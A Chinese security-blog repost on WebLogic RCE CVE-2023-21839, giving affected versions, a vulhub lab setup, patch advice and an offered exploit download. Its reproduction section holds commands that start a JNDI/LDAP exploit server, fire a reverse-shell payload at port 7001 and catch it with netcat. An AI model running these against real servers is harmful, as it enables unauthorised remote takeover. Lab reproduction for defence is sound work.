【漏洞速递 | 附EXP】Weblogic远程代码执行漏洞 CVE-2023-21839

0x01 前言WebLogic存在远程代码执行漏洞(CVE-2023-21839),由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,允许未经身份验证的攻击者通过IIOP/ 2023-2-27 11:43:52 Author: 渗透Xiao白帽(查看原文) 阅读量:57 收藏

0x01 前言WebLogic存在远程代码执行漏洞(CVE-2023-21839),由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,允许未经身份验证的攻击者通过IIOP/ 2023-2-27 11:43:52 Author: 渗透Xiao白帽(查看原文) 阅读量:57 收藏

0x01 前言

0x02 影响版本

WebLogic_Server = 12.2.1.3.0WebLogic_Server = 12.2.1.4.0WebLogic_Server = 14.1.1.0.0

0x03 环境搭建

利用vulhub一键搭建环境,已安装了vulhub可以直接更新拉取镜像

git pulldocker-compose up -d



0x04 漏洞复现

起个ldap服务

java -jar JNDIExploit-1.2-SNAPSHOT.jar -i ip反弹shell

CVE-2023-21839.exe -ip 1.1.1.1 -port 7001 -ldap ldap://ip:1389/Basic/ReverseShell/监听ip/6632成功收到shell

nc -lvnp 66320x05 修复方案

1、安装Oracle WebLogic Server最新安全补丁:https://www.oracle.com/security-alerts/cpujan2023.html2、关闭T3和iiop协议端口,操作方法参考:https://help.aliyun.com/noticelist/articleid/1060577901.html

0x06 EXP获取方式

回复关键字【Weblogic 】获取下载链接

文章来源: http://mp.weixin.qq.com/s?__biz=MzI1NTM4ODIxMw==&mid=2247496952&idx=2&sn=f1446ccedea1e5a51fec881878bebebe&chksm=ea340ba2dd4382b4ec6e47c4ee1df554b919e8b873a1d4071c68d9d7a36bb396448be50c5fb0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh